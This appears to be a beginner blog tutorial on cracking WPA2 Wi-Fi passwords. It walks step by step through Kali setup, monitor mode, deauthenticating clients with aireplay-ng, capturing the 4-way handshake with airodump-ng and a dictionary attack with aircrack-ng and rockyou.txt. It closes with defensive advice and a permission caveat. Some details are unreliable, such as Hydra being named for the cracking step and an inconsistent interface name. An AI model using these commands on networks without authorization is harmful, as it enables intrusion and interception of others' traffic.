Basic Wi-Fi Pentesting for WPA2
Understanding how to protect networks involves knowing how a malicious user might gain access to them. As I’ve been diving deeper into computer networking, this has been a fascinating aspect to explore. Wi-Fi is ubiquitous in places like coffee shops, airports, and other public spaces. However, connecting to these public or private networks can expose you to potential security vulnerabilities.
Malicious users with the right knowledge can craft specially designed packets using devices that are readily available to anyone and gain access to your data. Learning how this process works not only deepens your understanding of Wi-Fi and networking but also helps you implement additional layers of digital protection and privacy.
Items Needed
- Linux - Or generally an OS that can run
Aircrack-NGin my case I usually run windows so I will create a Kali-Linux VM via VMWare Workstation Pro (which is now free). Important Note: WSL cannot be used since it does not provide direct access to hardware in a way that we need for Wi-Fi pentesting. - Wi-Fi Adapter - Specifically a Wi-Fi adapter that supports
monitorandinjectionmode. Monitor mode allows a Wi-Fi adapter to capture all traffic on a wireless channel. Packet injection is the ability to send custom-crafted packets into a wireless network. I am using an Alfa AWUS036ACS which can be bought on Amazon here.
Getting Linux Running
To get the Kali Linux distribution running on my Windows OS machine, I created an account with VMWare and downloaded VMWare Workstation Pro.
Next, I downloaded the Kali Linux VMWare .iso file from the official Kali Linux site here and used it to create a virtual machine. I won’t go into the specific steps for this, as there are numerous tutorials and videos available online to guide you through the process.
Configuring Drivers

Once the virtual machine is set up and running, and you’ve logged into Kali, you’ll notice that when the Wi-Fi adapter is plugged in, you’ll have the option to choose where it should be connected. Select the virtual machine or linux option.

However, once the device is connected and you open the terminal to execute the iwconfig command (which displays connected wireless devices), you’ll see no wireless interfaces listed. This happens because the necessary drivers for the Alfa Wi-Fi adapter are not yet installed.
Steps to Configure Drivers
sudo apt update && sudo apt upgrade- Should be the first thing done on any fresh Linux install, ensures software is up-to-date.sudo apt dist-upgrade -y- Additional update checks, after this is done reboot the VM.sudo apt install realtek-rtl88xxau-dkms- Downloads the drivers for the chipset used by the Wi-Fi adapter itself.git clone https://github.com/aircrack-ng/rtl8812au- Downloads additional drivers for the Wi-Fi adapter from github. After this,CDto the directory then use themakecommand then themake installcommand which will compile the drivers so it can be installed.sudo make install- From the same directory as step 4.- Unplug and replug the Wi-Fi adapter and we will now see the adapter show when typing the
iwconfigcommand. We are now ready to begin.
High-Level Wi-Fi Pentesting Process for WPA2
To successfully gain access to a private Wi-Fi network, we must first locate the network and ensure we are physically close enough to it. Once the network is discovered, we will use the Wi-Fi adapter to inject deauthentication packets into the network’s traffic, forcing connected clients to disconnect.

After disconnecting the clients, we will monitor for clients reconnecting and use a network protocol analyzer like Wireshark to capture and analyze the traffic during the reconnection process. This allows us to locate the WPA2 4-way handshake packets, where the network shares a hashed version of the Wi-Fi password. The 4-way handshake involves exchanging messages to verify the pre-shared key (PSK) and generate a unique session key (Pairwise Transient Key or PTK) for encrypting data, while ensuring the actual PSK is never transmitted in clear text.
Hence why we will capture the hash and crack it using password-cracking techniques, combined with using a wordlist like rockyou.txt and a Linux tool such as Hydra to attempt to decrypt the hash.
Why only WPA2 and below?
It is important to note that this process is possible for Wi-Fi networks using WPA2 level security and below. It does not work for WPA3 since it uses SAE or simulataneous authentication of equals also known as the dragon fly key exchange. In WPA2 and below the PSK (Pre-shared key) is exposed as a hash.
WPA3 does not directly use the PSK for authentication, instead a unique session key is used for every connection attempt. This makes WPA3 resistant to the offline brute-force and dictionary attacks that were possible in WPA2.
The Actual Commands Needed
We are using airmon-ng to enable monitor mode so we must first check for conflicting processes that can interupt this process so use the command
sudo airmon-ng check kill.Enable monitor mode via the command
sudo airmon-ng start wlan0.Wlan0is the interface aseth0is used for internet connectivity and not monitor mode and injection, so technically we can still ping google.com at this point.
Disover nearby networks via the command
sudo airodump-ng wlan0mon. Take note of the BSSID (MAC address) and channel of the target network.In a separete terminal window capture the handshake via the command
sudo airodump-ng --bssid [BSSID] -c [Channel] -w [capture-file] wlan0. Replace[BSSID]with the target network’s BSSID,[Channel]with the network’s channel number, and[capture-file]with the desired filename for capturing the packets. At this point we will wait for a client to reconnect and trigger the handshake.To force clients to reconnect to the network so we do not have to wait we will forcefully deauthenticate clients. Use the command
sudo aireplay-ng --deauth 10 -a [BSSID] wlan0, again replace the following information in the [] as necessary.To confirm the handshake is captured ensure it is shown in the specific network’s monitoring section, shown below.

Open the

.capfile using the commandwireshark [.cap file name] &, from here the packets can be inspected but to actually crack the hash from the handshake use the commandsudo aircrack-ng [capture-file].cap -w rockyou.txt.
Now if the password is in the wordlist aircrack-ng will find it and display the WPA2 password in the terminal. If the password isn’t found, we will need to try a different wordlist or approach (e.g., custom wordlists, more advanced cracking techniques) that will be covered in future articles.
The Final Message
Please use strong encryption when possible (WPA3).
Please use strong passwords that have a mix of uppercase letters, lowercase letters, numbers, and special characters.
WiFi hacking should only be performed on networks you have explicit permission to test, ensuring that all actions are ethical and legal under applicable laws and regulations.
Hope you enjoyed the first pentesting article, more to come!


